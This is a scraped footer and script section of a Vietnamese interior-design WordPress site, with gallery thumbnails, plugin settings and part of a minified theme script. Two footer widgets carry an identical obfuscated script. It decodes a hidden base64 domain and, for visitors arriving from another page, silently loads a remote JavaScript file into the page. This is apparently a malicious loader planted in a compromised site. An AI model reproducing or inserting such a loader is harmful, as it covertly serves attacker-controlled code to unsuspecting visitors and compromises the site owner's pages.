<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-278]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"1da2a40b18","listNonce":"b40aee8156","activatedNonce":"7b37226a49"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10394\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10394" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 15:03:13 -->

--- FILE ---
content_type: text/javascript
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9
body_size: 22640
content:
!function(e){"use strict";function t(){mkdf.scroll=e(window).scrollTop(),function(){var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),d=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),n=window.navigator.userAgent.indexOf("MSIE ");e&&mkdf.body.addClass("mkdf-chrome");t&&mkdf.body.addClass("mkdf-safari");d&&mkdf.body.addClass("mkdf-firefox");(0<n||navigator.userAgent.match(/Trident.*rv\:11\./))&&mkdf.body.addClass("mkdf-ms-explorer");/Edge\/\d./i.test(navigator.userAgent)&&mkdf.body.addClass("mkdf-edge")}(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function d(){}function n(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function a(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=t,mkdf.mkdfOnWindowLoad=d,mkdf.mkdfOnWindowResize=n,mkdf.mkdfOnWindowScroll=a,e(document).ready(t),e(window).on("load",d),e(window).resize(n),e(window).scroll(a),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e},mkdf.transitionEnd=function(){var e,t=document.createElement("transitionDetector"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in d)if(void 0!==t.style[e])return d[e]}(),mkdf.animationEnd=function(){var e,t=document.createElement("animationDetector"),d={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in d)if(void 0!==t.style[e])return d[e]}()}(jQuery),function(T){"use strict";var e={};function t(){var e;h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),T("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"easeInOutExpo")}),mkdf.window.scroll(function(){var e=T(this).scrollTop(),t=T(this).height(),t=0<e?e+t/2:1;l(t<1e3?"off":"on")}),f(),D(),H(),v(),(e=T(".mkdf-preload-background")).length&&e.each(function(){var e,t,d=T(this);""!==d.css("background-image")&&"none"!==d.css("background-image")?(t=(t=(t=d.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,T(e).load(function(){d.removeClass("mkdf-preload-background")})):T(window).on("load",function(){d.removeClass("mkdf-preload-background")})}),c(),(e=T(".mkdf-search-post-type")).length&&e.each(function(){var e=T(this),t=e.find(".mkdf-post-type-search-field"),n=e.siblings(".mkdf-post-type-search-results"),a=e.find(".mkdf-search-loading"),o=e.find(".mkdf-search-icon");a.addClass("mkdf-hidden");var d,i=e.data("post-type");t.on("keyup paste",function(){var t=T(this);t.attr("autocomplete","off"),a.removeClass("mkdf-hidden"),o.addClass("mkdf-hidden"),clearTimeout(d),d=setTimeout(function(){var e=t.val();e.length<3?(n.html(""),n.fadeOut(),a.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden")):(e={action:"dor_mikado_search_post_types",term:e,postType:i,search_post_types_nonce:T('input[name="mkdf_search_post_types_nonce"]').val()},T.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"===e.status&&(a.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.html(e.data.html),n.fadeIn())},error:function(e,t,d){console.log("Status: "+t),console.log("Error: "+d),a.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.fadeOut()}}))},500)}),t.on("focusout",function(){a.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.fadeOut()})}),(e=T(".mkdf-dashboard-form")).length&&e.each(function(){var e=T(this),d=e.find("button.mkdf-dashboard-form-button"),n=d.data("updating-text"),a=d.data("updated-text"),o=e.data("action");e.on("submit",function(e){e.preventDefault();var t=d.html(),e=T(this).find(".mkdf-dashboard-gallery-upload-hidden"),s=[];d.html(n);var r=new FormData;e.each(function(){var e,t=T(this),d=t.attr("name"),n=t.attr("id"),a=t[0].files,o=-1<d.indexOf("[")?(o=d.substring(0,d.indexOf("["))+"_mkdf_regarray_",e=n.indexOf("["),t=n.indexOf("]"),t=n.substring(e+1,t),s.push(o),o+t+"_"):d+"_mkdf_reg_";0===a.length&&r.append(o,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var i=0;i<a.length;i++){1===a[i].name.match(/\./g).length&&-1!==T.inArray(a[i].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&r.append(o+i,a[i])}}),r.append("action",o);e=T(this).serialize();return 